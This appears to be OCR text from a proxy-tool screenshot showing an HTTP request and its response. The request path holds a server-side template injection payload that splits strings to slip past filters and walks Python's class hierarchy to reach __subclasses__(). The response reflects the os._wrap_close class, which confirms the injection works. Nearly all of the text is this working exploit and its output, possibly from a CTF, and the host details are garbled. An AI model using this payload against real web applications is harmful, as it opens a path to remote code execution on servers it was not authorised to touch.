 Request
Raw Params Headers Hex
1 GET
/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__
subcla'+'sses__']()[92]}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Response
Raw Headers Hex HTML Render
Oops! That page doesn't exist.
http://6 9:19009/<class 'os._wrap_close'>